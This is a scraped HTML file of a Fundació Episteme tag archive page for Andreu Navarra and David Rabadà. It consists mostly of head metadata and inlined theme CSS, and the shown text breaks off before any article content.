

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/
body_size: 43613
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Arxius de Andreu Navarra i David Rabadà &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Arxius de Andreu Navarra i David Rabadà &#8212; Fundació Episteme" /><meta property="og:url" content="https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/" /><meta property="og:site_name" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/","url":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/","name":"Arxius de Andreu Navarra i David Rabadà &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1.jpg","breadcrumb":{"@id":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/#breadcrumb"},"inLanguage":"ca"},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1.jpg","width":388,"height":589},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Andreu Navarra i David Rabadà"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Andreu Navarra i David Rabadà Canal de les etiquetes" href="https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans 